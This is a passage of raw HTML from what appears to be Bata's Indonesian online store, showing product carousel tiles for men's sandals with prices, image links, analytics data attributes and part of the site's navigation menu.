    data-description="Elevate your casual style with the Sendal Clogs Pria BENJAMIN from BATA. Designed specifically for men, these traditional sandals combine comfort and durability, making them perfect for everyday wear. The PU upper and lining provide a soft, breathable fit, while the rubber outsole ensures excellent grip and stability. Whether you're lounging at home or heading out, these clogs offer the ideal blend of functionality and style. Step into comfort with BENJAMIN&mdash;your feet will thank you!"
    data-producturl="https://www.bata.com/id/en/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Men Sandal Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Men Sandal Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Men Sandal Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sandal-slide-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Men Sandals Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Men Sandals Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Men Sandals Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/shoes/" data-menu-index="2" data-menu-selection="Men Shoes" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
